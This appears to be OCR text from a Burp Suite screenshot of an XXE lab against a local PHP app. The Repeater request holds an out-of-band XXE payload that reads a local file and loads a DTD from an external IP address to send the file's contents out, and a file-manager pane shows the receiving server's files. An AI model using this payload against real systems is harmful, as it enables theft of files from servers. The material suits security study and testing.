 Burp Project Intruder Repeater Window Help Burp Suite Profess...
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer Extensions
Learn HaE
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
?>
16 <!DOCTYPE ANY[
17 <!ENTITY % file
SYSTEM
"file:///d:/1.txt
">
18 <!ENTITY % remote
SYSTEM
"http://81.71.103
.144/test.dtd">
19 %remote;
20 %all;
21 ]>
22 <root>
&send;
</root>
Search... 0 matches
Response
Pretty Raw Hex \n
domdocument.load
xml
</a>
]: Entity 'send'
not defined in
Entity, line: 8 in
<b>
D:\phpstudy_pro\
WWW\php_xxe\doLo
gin.php
</b>
on line <b>
16
</b>
<br />
14
Search... 0 matches
Inspector
ubuntu 密码
2 ×
/var/www/html
名称 大小 类型 修改时间 属性 所有者
..
test.did 82 Bytes DID 文件 2023/11/25, 23:42 -rw-rw-r-- ubuntu
file.txt 0 Bytes 文本文档 2023/11/25, 23:48 -rw-rw-r-- ubuntu
get.php 110 Bytes PHP 源文件 2023/11/25, 23:25 -rw-rw-r-- ubuntu
1.php 6 Bytes PHP 源文件 2023/11/25, 22:41 -rw-rw-r-- ubuntu
速度 估计剩余... 经过时间